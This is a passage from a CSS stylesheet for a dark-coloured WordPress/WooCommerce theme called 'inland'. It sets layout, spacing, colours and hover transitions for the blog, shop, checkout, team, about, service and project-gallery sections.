    margin-top: 18px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .inland-blog-main .woocommerce-Address {
    margin-bottom: 30px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .inland-blog-main .woocommerce-Address:last-of-type {
    margin-bottom: 0;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel {
    margin: 0;
    background: #ffffff;
    padding: 30px;
    border: 1px solid #383f45;
}

.woocommerce-checkout .it-blog-category .page .entry-content,
.woocommerce .it-product-single div.product .woocommerce-tabs .panel div#review_form-wrapper,
.woocommerce-checkout .it-blog-category .page {
    margin-bottom: 0;
}

.woocommerce-checkout .it-blog-category .page .entry-content .fw-col-xs-12 {
    padding: 0;
}

.it-product-single div.product .woocommerce-tabs .panel div#review_form-wrapper div#review_form span#reply-title {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}

body.single.single-post.theme-inland .it-blog-post .it-blog-user {
    margin: 0 0 16px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page .woocommerce-MyAccount-content .woocommerce-address-fields button.button,
.woocommerce-account .woocommerce-MyAccount-content button.woocommerce-Button.button {
    margin-bottom: 10px;
}

.woocommerce form.checkout-coupon,
.woocommerce form.login,
.woocommerce form.register {
    border-radius: 0;
}

.it-about-third {
    padding: 44px 0 80px;
}

.it-about-third .fw-row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

body.single.single-post.theme-inland .inland-blog-main .post,
body.single.single-post.theme-inland .inland-blog-main .post .it-blog-post {
    margin: 0;
}

body.single.single-post.theme-inland .inland-blog-main .it-blog-comment-box .form-submit input {
    margin-bottom: 0;
}

.gallery figure.gallery-item .gallery-caption {
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.entry-content ul.wp-block-gallery {
    padding: 0;
}

.product-item img,
.woocommerce ul.products li.product a img {
    object-fit: contain;
}

.it-product-section.it-product-style4 .gallery-container .gallery-grid .grid-item .product-grid {
    padding-bottom: 23px;
}

.comment-reply-title {
    margin-bottom: 25px;
    font-size: 28px;
    font-weight: 600;
    text-transform: capitalize;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: #212529;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .comment-reply-title {
    font-size: 22px;
    font-weight: 600;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
}

.it-blog-category .it-blog-post>.it-blog-box,
.it-blog-category .it-blog-post>.it-blog-box>.entry-summary {
    margin: 0;
}

.it-blog-post .entry-content h3 {
    font-size: 22px;
}

.EmbeddedTweet {
    border-radius: 0;
}

.inland-blog-main .form-block input {
    margin-bottom: 20px;
}

#respond p.comment-form-cookies-consent input#wp-comment-cookies-consent {
    margin-bottom: 20px;
    width: auto;
    vertical-align: text-top;
    margin: 3px 0 5px;
}

.entry-content ol strong.woocommerce-review__author {
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    padding: 0;
    width: 65px;
    height: 65px;
    object-fit: cover;
    border: 1px solid #383f45;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    line-height: 16px;
}

.it-blogTitle a {
    margin-top: 6px;
    display: block;
    margin-bottom: 10px;
}

.woocommerce #payment #place-order,
.woocommerce-page #payment #place-order {
    min-width: 170px;
}

form.checkout.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout li {
    margin: 0;
}

.woocommerce table.my-account-orders,
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    font-size: 15px;
}

body.page.woocommerce-account .it-blog-category article .entry-content {
    font-size: 15px;
    margin-bottom: 0;
}

body.page.woocommerce-account .it-blog-category article .entry-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address:last-child address {
    margin-bottom: 0;
}

body.admin-bar.woocommerce-checkout .it-blog-category {
    padding: 80px 0 24px;
}

body.admin-bar.theme-inland.woocommerce-cart.woocommerce-page .it-blog-sidebar {
    margin-bottom: 18px;
}

body.page.theme-inland.woocommerce-checkout.woocommerce-page .inland-blog-main {
    margin: 0;
}

body.theme-inland.woocommerce-cart.woocommerce-page .it-blog-sidebar {
    margin-bottom: 18px;
}

.unit-test-title {
    margin: 6px 0 12px;
}


/****** UNIT TEST CSS START *********/

.it-unite-blog .entry-content table th,
.it-unite-blog .entry-content table td,
.it-unite-blog .comment-info table th,
.it-unite-blog .comment-info table td {
    border: 1px solid #383f45;
}

.entry-content>table th,
.entry-content>table td {
    border: 1px solid #383f45;
}

.it-unite-blog .blog-pagination-section {
    margin-bottom: 0px;
}

.it-unite-blog .it-blog-category .comment-respond .form-submit input {
    margin-bottom: 0;
}

.it-unite-blog input[type="submit"],
.it-unite-blog .it-blog-form .form-submit input,
.it-unite-blog .it-blog-form .form-submit input:focus,
.it-unite-blog .wp-block-file .wp-block-file__button,
.it-unite-blog .wp-block-button__link,
.it-unite-blog .wp-block-button__link:focus,
.it-unite-blog .it-btn,
.it-unite-blog .it-btn:focus,
.it-unite-blog .button,
.it-unite-blog .button:focus,
.it-unite-blog .index3-btn,
.it-unite-blog .index3-btn:focus,
.it-unite-blog .index4-btn,
.it-unite-blog .index4-btn:focus {
    overflow: hidden !important;
}

.unit-class.woocommerce-cart .entry-content table th,
.unit-class.woocommerce-cart .entry-content table td {
    border: none;
    border-bottom: 1px solid #383f45;
}

.unit-class.woocommerce-cart .entry-content table {
    border-bottom: none;
}

.it-unite-blog img.alignnone {
    margin-bottom: 1rem;
}

.page-child .it-unite-blog .inland-blog-main .page,
.page-child .it-unite-blog .inland-blog-main .page .entry-content,
.page-child .it-unite-blog .inland-blog-main .page .entry-content .page-links {
    margin: 0;
}

body.single.single-post.theme-inland .it-unite-blog .inland-blog-main .it-blog-comment-box .form-submit input {
    margin-bottom: 28px;
}

.single-format-standard .it-unite-blog .it-blog-sidebar {
    margin-bottom: 21px;
}

.it-unite-blog .it-social-blog-pst {
    margin: 1rem 0;
}

.it-unite-blog div#comments {
    margin-top: 1rem;
}

.it-unite-blog .aligncenter {
    margin: 1rem auto 1.5em;
}

.it-unite-blog p {
    margin-top: 0;
    margin-bottom: 1rem;
    line-height: 1.6;
}

body .wp-block-calendar table th {
    background: transparent;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
    color: #ffffff;
}

ol.wp-block-latest-comments.has-avatars.has-dates.has-excerpts {
    padding: 0;
}

.wp-calendar-table tbody tr td {
    color: #ffffff;
}

.unit-class.woocommerce ul.products li.product a img {
    object-fit: cover;
    margin: 0 auto;
}

.it-unite-blog .it-read-more {
    margin-top: 15px;
    color: #c6a47e;
    font-weight: 500;
}

.it-unite-blog input[type="text"],
.it-unite-blog input[type="email"],
.it-unite-blog input[type="url"],
.it-unite-blog input[type="password"],
.it-unite-blog input[type="search"],
.it-unite-blog input[type="tel"],
.it-unite-blog input[type="range"],
.it-unite-blog input[type="date"],
.it-unite-blog input[type="month"],
.it-unite-blog input[type="week"],
.it-unite-blog input[type="time"],
.it-unite-blog input[type="datetime"],
.it-unite-blog input[type="datetime-local"],
.it-unite-blog input[type="color"],
.it-unite-blog textarea {
    color: #848484;
    border: none !important;
    border-radius: 0 !important;
    background: #f6f6f6;
}

.it-unite-blog form.wp-block-search {
    margin-bottom: 30px;
}

.it-unite-blog form.wp-block-search input {
    padding: 0 15px;
}

body.single.single-post .it-unite-blog .inland-blog-main form#commentform input#comment-submit {
    margin-bottom: 0;
}

.has-background {
    position: relative;
}

.it-infosidebar {
    display: flex;
    align-items: center;
    justify-content: center;
}

.custom-nav .it-team2-slider-arrow>div,
.custom-nav .it-team2-slider-arrow>div:hover {
    background-image: none !important;
    line-height: 40px;
    text-align: center;
}

.custom-nav .it-team2-slider-arrow>div svg {
    fill: #ffffff;
    height: 20px;
}

.dark-about-holder.designTeamHolder {
    padding: 80px 0 80px;
}

.dark-about.designTeamHolder {
    padding: 80px 0 80px;
}

.it-about-third.aboutProject {
    padding: 76px 0 80px;
}

.it-about-third.aboutProject.aboutMain {
    padding: 77px 0 80px;
}

.designTeamHolder.whyUsforuth {
    padding: 80px 0 80px;
}

.testimonial-spacer .it-testimonial-wrapper.it-testimonial-backchange2 .it-heading {
    margin-bottom: 39px;
}

.testimonial-spacer .testimonial-box-wrapper .swiper-container.gallery-top {
    margin-top: 2px;
}

.it-qoute-svg svg {
    opacity: 0.09;
}

.it-blog-category.it-unite-blog .it-blog-box>.it-blog-post>.post-thumbnail>img {
    margin-top: 4px;
}

.it-unite-blog .post-edit-link {
    color: #c6a47e;
    font-weight: 500;
}

.calendar_wrap td#today a {
    color: #ffffff;
}

.it-unite-blog .aligncenter figcaption {
    margin-bottom: 0;
}

.widget .menu li ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.it-unite-blog .wp-block-button__link {
    line-height: 52px;
}

.it-unite-blog .has-background:before {
    content: unset;
}

.widget>ul>li.page-item-has-children .page-item-has-children,
.widget>ul>li.page-item-has-children .page-item-has-children .children li:last-child {
    margin-bottom: 0;
}

.it-unite-blog .widget ul li:last-child {
    margin-bottom: 0;
}

.it-unite-blog .it-blog-post .entry-content h3 {
    font-size: 1.75rem;
}

.postform {
    margin-bottom: 15px;
}

.wp-block-search .wp-block-search__button {
    margin-left: 0;
}

body .dots {
    background: transparent !important;
}

.blog-pagination-section a.page-numbers i {
    font-size: 12px;
}

.post-template-default .inland-comment-text h1 {
    font-size: 2.5rem;
    font-weight: inherit;
}

.inland-comment-text table td,
.inland-comment-text table th {
    border: 1px solid #3e4247 !important;
}

.inland-comment-text>h5 {
    margin: 0 0 8px 0px;
}

.single-post .it-blog-sidebar {
    margin-bottom: 10px;
}

.comments-area.it-blog-comment-box .comment-list>li.comment:last-child .it-profile-box {
    border: 0;
    margin: 0;
}

hr {
    border-top: 1px solid #3e4247;
}

div.wp-block-group.has-background {
    padding: 20px 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}

div.wp-block-group.has-background a.wp-block-button__link {
    margin: 10px 0 0;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #c6a47e !important;
    color: #ffffff;
}

.woocommerce-notices-wrapper .woocommerce-message a.button.wc-forward,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-downloads .woocommerce-info .woocommerce-Button.button {
    color: #c6a47e;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    background-color: #f9f9f9;
    color: #222222;
}

.single-product .it-blog-sidebar {
    margin-bottom: 0;
}

.woocommerce-checkout .it-blog-sidebar {
    margin-bottom: 8px;
}

body.search .inland-blog-main h1.page-title {
    font-size: 32px;
    font-weight: 600;
}

.it-whyUs-holder .it-heading h2 {
    margin-bottom: 21px;
}


/********************************************************
	27. Blog Thumb CSS START
*******************************************************/

.land-blog-main-wrapper {
    padding: 77px 0px 42px;
}

.land-blog-section {
    margin-bottom: 30px;
    position: relative;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.land-blog-info ul li {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    text-transform: capitalize;
}

.land-blog-info ul li.land-blog-author {
    margin-right: 26px;
}

.land-blog-info ul li.land-blog-author a {
    display: inline-block;
    margin-left: 0;
}

body .widget-rss a.rsswidget {
    color: #c6a47e;
    width: 100%;
    display: inline-block;
}

.widget-rss h2.widget-title a.rsswidget {
    display: unset;
    margin: 0 4px 0 0;
}

.wp-block-embed {
    overflow-x: auto;
}

body .widget-rss .rss-date {
    color: #ffffff;
    width: 100%;
    display: inline-block;
}

span.blog-icons {
    margin-right: 6px;
}

.land-blog-thumb {
    position: relative;
    display: inline-block;
    width: 100%;
}

.land-blog-main-wrapper .land-blog-info {
    margin-top: 16px;
}

.land-blog-date {
    position: absolute;
    min-width: 60px;
    right: 15px;
    bottom: -20px;
    background: #c6a47e;
    color: #ffff;
    text-align: center;
    height: 60px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 12px 20px 0 rgba(255, 29, 77, 0.18);
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
}

.land-blog-date p {
    font-size: 15px;
    width: 100%;
    line-height: 10px;
    text-transform: uppercase;
    font-weight: 400;
}

.land-blog-date b {
    color: #ffff;
    width: 100%;
    font-size: 28px;
    font-weight: 700;
    line-height: 28px;
    display: inline-block;
}

.land-blog-info {
    margin-top: 31px;
}

.land-blog-section h4 {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    margin: 4px 0 4px;
    position: relative;
    margin-bottom: 15px;
    padding-bottom: 10px;
}

.land-blog-section h4:before {
    width: 50%;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 3px;
    background: #c6a47e;
    bottom: 0;
}

.land-blog-read-more,
a.land-blog-read-more:visited {
    margin: 14px 0 0;
    display: inline-block;
    color: #222222;
    font-weight: 500;
}

body .land-blog-read-more:hover {
    color: #c6a47e;
}

.land-blog-read-more svg {
    height: 9px;
    margin-left: 4px;
    width: 9px;
    vertical-align: baseline;
    fill: #222222;
}

.land-blog-read-more:hover svg {
    fill: #c6a47e;
}

.land-blog-section:hover h4 a {
    color: #c6a47e;
}

.land-blog-thumb img {
    width: 100%;
}

.land-blog-section:hover,
.land-blog-section {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}


/********************************************************
	28. About CSS START
*******************************************************/

.land-about-wrapper {
    padding: 50px 0 50px;
}

.land-about-img {
    position: relative;
    margin: 30px 0;
}

.land-about-img:before {
    content: "";
    position: absolute;
    background: transparent;
    width: 75%;
    margin: auto;
    left: 0;
    right: 0;
    top: -30px;
    bottom: -30px;
    border: 10px solid #ffd4dd;
}

.land-effect img {
    position: relative;
    z-index: 1;
    width: 100%;
}

.land-about-img:hover:before {
    width: 80%;
}

.land-about-img:hover:before,
.land-about-img:hover,
.land-about-img:before,
.land-about-img {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.land-about-text h4.land-sub-heading {
    font-size: 32px;
    font-weight: 700;
    line-height: 43px;
    margin-bottom: 22px;
}

.land-about-text p {
    margin-bottom: 23px;
}

.land-about-text .it-btn {
    margin: 8px 0 0;
}

.land-about-text,
.land-about-img {
    margin-bottom: 30px;
}

.land-about-wrapper {
    padding: 30px 0 30px;
}

.about-page .land-about-wrapper {
    padding: 50px 0 50px;
}


/********************************************************
	27. Team CSS START
*******************************************************/

.land-team-section {
    position: relative;
    overflow: hidden;
}

.land-team-img {
    width: 100%;
    display: inline-block;
    position: relative;
    margin-bottom: 30px;
}

.land-team-hover {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    background: rgba(0, 0, 0, 0.80);
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    opacity: 0;
    visibility: hidden;
}

.land-team-hover:before {
    content: "";
    top: 15px;
    bottom: 15px;
    border: 1px solid #ffffff;
    left: 15px;
    right: 15px;
    position: absolute;
}

.land-team-inner {
    position: relative;
    z-index: 1;
}

.land-team-info h4 {
    font-size: 26px;
}

.land-team-info a {
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    margin: 12px 0 49px;
}

.land-team-social {
    margin: 15px 0 0;
}

.land-team-social ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.land-team-social ul li {
    margin: 0 8px;
}

.land-team-social ul li a {
    display: inline-block;
    height: 40px;
    width: 20px;
    line-height: 44px;
    border: none;
    border-radius: 50%;
    text-align: center;
    color: #ffffff;
}

.land-team-social ul li a:hover {
    color: #c6a47e;
}

.land-team-img {
    display: inline-block;
    position: relative;
    width: 100%;
}

.land-team-img img {
    width: 100%;
}

.land-team-section:hover .land-team-hover {
    opacity: 1;
    visibility: visible;
}

.land-team-section,
.land-team-section:hover,
.land-team-section .land-team-hover,
.land-team-section:hover .land-team-hover {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.land-team-identity h4 {
    font-size: 20px;
    color: #ffffff;
    font-weight: 600;
    margin: 7px 0 0 0;
}

.land-team-identity p {
    color: #ffffff;
    margin-top: 2px;
}

.land-team-wrapper {
    padding-bottom: 50px;
}


/********************************************************
	27. Column Heading CSS START
*******************************************************/

.land-sub-heading {
    margin: 0 0 20px;
}

.land-sub-heading h4 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
    position: relative;
    font-weight: 600;
    z-index: 1;
    color: #c6a47e;
    margin: 0 0 7px;
}

.land-sub-heading h2 {
    font-size: 32px;
    font-weight: 700;
    line-height: 43px;
    margin: 0;
}

.land-sub-heading p {
    margin: 6px 0 0;
}


/********************************************************
	28. Why US CSS START
*******************************************************/

.land-why-us-section {
    padding: 80px 0 50px;
}

.land-why-us-section img {
    margin-bottom: 30px;
}

.land-why-us-section .it-prog-box {
    margin: 27px 0 0;
}

.land-why-us-section .land-sub-heading p {
    margin: 22px 0 0;
}

.theme-inland .it-footer-wrapper .menu-product-container {
    margin-bottom: 45px;
}


/***************************************************************
    COLOR Black
*****************************************************************/


/**************************************
    COLOR STYLESHEET: #c6a47e
***************************************/


/**** BODY STYLE *****/

body {
    background: #282d32;
    color: #dedede;
}

.it-unite-blog .post-edit-link,
.it-unite-blog .it-read-more {
    color: #c6a47e;
    text-transform: uppercase;
}


/**** COMMAN STYLE *****/

a,
a:visited {
    color: #ffffff;
}

.it-prog-box .progress-bar .line {
    background: #282d32;
}

.has-background:before {
    background: url(../../images/2quote.png);
    background-repeat: no-repeat;
    background-size: 15%;
    opacity: .04;
    background-position: center;
}

a:hover,
a:focus,
.procees-btn,
a.showcoupon,
a.procees-btn,
a.procees-btn:visited {
    color: #c6a47e;
}

.it-blog-user ul li a:hover,
.it-footer-wrapper .read-more-link,
.it-footer-wrapper .read-more-link:hover,
.it-project-gallery .bottom-content>span,
body.woocommerce-account.woocommerce-page.woocommerce-edit-address .addresses .title .edit,
a.blog-read-more {
    color: #c6a47e;
}

.it-blog-read-icon svg {
    fill: #c6a47e;
}

.comment-reply-title small #cancel-comment-reply-link {
    color: #c6a47e;
    float: right;
    margin-left: 10px;
}

.it-user-text span,
.it-post-title p {
    color: #c6a47e;
}

.it-blog-user ul li:after {
    background: #c6a47e;
}

.it-blog-user ul li a {
    color: #ffffff;
}

.woocommerce span.onsale {
    background-color: #c6a47e;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #ffffff;
}

b,
strong {
    color: #ffffff;
}

mark,
ins {
    background: transparent;
}

.cls-1,
.cls-4 {
    fill: #c6a47e;
}

.cls-2,
.cls-4 {
    font-size: 32px;
}

.cls-2 {
    fill: #ffffff;
    font-family: Yantramanav-Bold, Yantramanav;
    font-weight: 700;
}

.cls-3 {
    letter-spacing: 0.01em;
}

.cls-4 {
    font-family: Yantramanav-Light, Yantramanav;
}

.t-pink {
    color: #c6a47e;
}

.it-sign-slide .swiper-pagination-bullet.swiper-pagination-bullet-active,
.it-sign-section button.close-login {
    background: #c6a47e;
}

.it-btn:visited,
.it-btn:hover {
    color: #c6a47e;
}

.it-heading h4 {
    color: #c6a47e;
}

.it-heading h2 {
    color: #ffffff;
}

.it-heading span {
    color: #2e343a;
}

.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals table.shop_table {
    border-color: #373a3f;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #c6a47e;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #c6a47e;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #c6a47e;
}

.it-process-wrapper.it-process-back-change2 {
    padding: 77px 0 58px;
}


/**** HEADER STYLE *****/

.it-nav .it-menu>ul>li>a {
    color: #ffffff;
}

.it-modal-form .it-signin-flex h3 {
    color: #ffffff;
}

.it-nav .it-menu>ul>li>a:hover {
    color: #c6a47e;
}

.it-nav .it-menu>ul>li::after {
    background: #c6a47e;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul {
    background: #ffffff;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    color: #ffffff;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a:hover {
    color: #c6a47e;
}

.it-nav .it-menu>ul>li:after {
    background: #c6a47e;
}

.it-nav .it-cartsec>ul>li:after {
    background: rgb(62, 62, 62);
}

.it-nav .it-menu>ul>li>a,
.it-nav .it-menu ul li.page-item a {
    color: #ffffff;
}

.woocommerce-mini-cart__buttons a:hover {
    color: #c6a47e !important;
}

.it-nav .it-cartsec>ul>li .setting-toggle img {
    border: 2px solid #3e4247;
}

.it-nav .it-cartsec>ul>li .setting-toggle .toggle-caret {
    color: #ffffff;
}

.it-profile-open {
    background: #ffffff;
}

.it-profile-open ul li a {
    border-color: #212529;
    color: #ffffff;
    background: #212529;
    margin: 0;
    border-left: 1px solid transparent;
}

.it-cartsec .it-profile-open ul li a {
    background: #282d32;
}

.it-profile-open ul li a:hover {
    border-left: 1px solid #c6a47e;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
    border-color: #383f45;
}

.it-profile-open.it-profile-drop {
    transform: translate(0px, 38px);
}

.it-nav .it-cartsec>ul>li>.cart-round span {
    background-color: #c6a47e;
    color: #ffffff;
}

.it-nav .it-cartsec>ul>li>span {
    background-color: #c6a47e;
    color: #ffffff;
}

.it-nav .it-cartsec>ul>li>a>svg,
.it-nav .it-cartsec>ul>li>a>svg path {
    fill: #ffffff;
}

.dark-about-holder {
    background: #212529;
}


/**** CARTBOX STYLE *****/

.it-auther-content {
    color: #ffffff;
}

.it-sop-cart {
    background: #212529;
}

.it-auther-box {
    background-color: #212529;
}

.it-auther-content h5 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 5px;
    font-weight: 600;
}

.it-auther-content span {
    color: #c6a47e;
}

.it-sop-cart h4,
.it-sop-cart a,
.it-sop-cart p {
    color: #ffffff;
}

.open-cart:after {
    background: rgba(0, 0, 0, 0.6);
}


/**** CART-CHECKOUT STYLE *****/

.search-input-box input::placeholder {
    color: #ffffff;
}

.search-input-box span i {
    color: #ffffff;
}

body.close-search-bar:after {
    background-color: rgba(0, 0, 0, 0.9);
}


/**** LOGIN STYLE *****/

.it-login-sign a {
    color: #ffffff;
}

.it-login-sign a:hover {
    color: #c6a47e;
}


/**** SIGNUP STYLE *****/

.it-product-style4 .product-overlay {
    background: #c6a47e;
}

.related.products .related-product.swiper-container .swiper-pagination-bullets {
    color: #3e4247;
}

.related.products .related-product.swiper-container .swiper-pagination-bullet-active {
    background: #c6a47e;
}

.it-sign-section .form-block .form-field {
    border: 1px solid #3e4247;
}

.it-sign-section input::placeholder {
    color: #222222;
}

.it-social-btn a.it-btn.facebook {
    border: 1px solid #3e4247;
}

.it-social-btn a.it-btn:before {
    background-color: transparent;
}

.about-head1 span {
    border-color: #c6a47e;
}

.about-head2 {
    color: #c6a47e;
}

.about-head2 span.team {
    color: #ffffff;
}

.it-social-btn .it-btn .about-btnicon.facebook {
    border: 1px solid #3e4247;
}

.it-social-btn a.it-btn {
    border: 1px solid #3e4247;
}

.it-social-btn .it-btn .about-btnicon {
    border: 1px solid #3e4247;
}

.it-header-wrapper .it-nav .it-menu>ul>li.it-home-dropdown>ul {
    box-shadow: 0 0px 1px 0;
}

.it-header-wrapper .it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}

.it-header-wrapper .it-nav .it-menu>ul>li.it-home-dropdown>ul>li:last-child a {
    border-bottom: none;
}

.it-header-wrapper .it-nav .it-cartsec>ul>li .setting-toggle img {
    border: 2px solid #3e4247;
}

.it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
    box-shadow: none;
}

.it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
    color: #ffffff;
}

.it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a:hover {
    color: #c6a47e;
    border-left-color: #c6a47e;
}


/**** BANNER SIDEBAR STYLE *****/

.it-infosidebar {
    background: #282d32;
}

.it-infosidebar .siderbar-social>ul>li>a {
    color: #ffffff;
}

.it-infosidebar .siderbar-social>ul>li>a:hover {
    color: #c6a47e;
}

.it-infosidebar .siderbar-contact,
.it-infosidebar .siderbar-email {
    border-color: #3e4247;
}

.it-infosidebar .siderbar-contact>a>svg path,
.it-infosidebar .siderbar-email>a>svg path {
    fill: #c6a47e;
}

.it-infosidebar .siderbar-social>ul>li>a:hover {
    color: #c6a47e;
}


/**** SERVICES STYLE *****/

.it-service-style3 {
    background-color: #212529;
}

.service-box-style3:hover .it-srbox3-circle {
    background-color: #c6a47e;
}

.it-srbox3-circle:after {
    border: 1px dashed #262941;
}

.it-srbox3-circle {
    background-color: #282d32;
}

.it-heading-style3 h4 {
    color: #c6a47e;
}

.service-box-wrapper .service-content h4 {
    color: #ffffff;
}

.service-box-wrapper .service-box:after {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 30%, rgb(0 0 0 / 0.9) 100%);
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
}

.service-box:before {
    background: rgba(40, 45, 50, 0.9);
}

.service-content,
.service-designation h2 {
    color: #ffffff;
}

.it-service-box2 {
    border-color: #3e4247;
}

.it-service-box2 h4 {
    color: #ffffff;
}

.it-service-box2 h4:after {
    background: #c6a47e;
}

.it-service-box2:hover h4:after {
    background: #ffffff;
}

.it-service-box2:hover h4:after,
.it-service-box2 h4:after {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-service-box2:hover svg {
    fill: #c6a47e;
}

.service-box-style3:hover .it-srbox3-circle:after {
    border: 1px solid rgba(255, 157, 52, 0.45);
}

.it-service-style4 .it-srbox3-circle:after {
    border: 1px dashed #3e4247;
}

.it-service-box2 {
    border: 1px solid #282d32;
    background-color: #282d32;
}

.it-service-box2:hover {
    border-color: #c6a47e;
    color: #ffffff;
}

.it-service-box2 svg {
    fill: #c6a47e;
}

.it-service-box2:hover svg {
    fill: #ffffff;
}

.it-darkab-service-section {
    background-color: #282d32;
}

.it-categories-style3.it-top-product-style4 {
    padding: 80px 0 30px;
    background: #282d32;
}

.it-categories-style3 {
    background: #282d32;
}

.it-project-gallery .grid-icon svg path {
    fill: #ffffff;
}


/**** ABOUT STYLE *****/

.about-img .child-imgbox:after {
    background: rgba(255, 0, 0, 0);
    border: 10px solid #393f45;
}

.about-contentbox .it-btn .about-btnicon {
    background: #c6a47e;
    border-right: 1px solid #ffffff;
    color: #ffffff;
}

.it-btn.left-zero:before {
    background: #34393f;
}

.about-contentbox .it-btn.left-zero:hover .about-btnicon {
    background: #C6A47E;
    color: #ffffff;
}

.about-contentbox .it-btn.left-zero:hover .about-btnicon svg path,
.about-contentbox .it-btn.left-zero .about-btnicon svg path {
    fill: #ffffff;
}

.about-contentbox .it-btn.left-zero:hover {
    color: #ffffff !important;
}

.about-img-two img,
.about-img-three img {
    border: 10px solid #3e4247;
}

.it-what-style2 .about-btnicon svg path {
    fill: #C6A47E;
}


/**** PROJECT STYLE *****/

.it-project-gallery .grid-img:before {
    background: rgba(0, 0, 0, 0.72);
}

.it-project-gallery .top-content {
    color: #ffffff;
}

.it-project-gallery .bottom-content>h3 {
    color: #ffffff;
}

.gallery-nav ul li a.vt-catvalue.active:after {
    background-color: #c6a47e;
}

.it-project-gallery .gallery-nav ul li a.active {
    color: #c6a47e;
}

.categorie-h-one h1 {
    border-top: 3px double #ffffff;
    border-bottom: 3px double #ffffff;
}

.it-project-gallery:hover h1 {
    border-top: 3px double #c6a47e;
    border-bottom: 3px double #c6a47e;
}

.it-top-product-style4 .it-project-gallery .grid-img:before {
    background: rgba(0, 0, 0, 0.9);
}

.it-top-product-style4 .categorie-h-one h1 {
    border-bottom: 3px double #ffffff;
    border-top: 3px double #ffffff;
}

.it-top-product-style4 .it-project-gallery:hover h1 {
    border-bottom: 3px double #c6a47e;
    border-top: 3px double #c6a47e;
}

.it-product-style4 .product-item {
    background: #212529;
}

a.remove.remove_from_cart_button {
    background: #212529 !important;
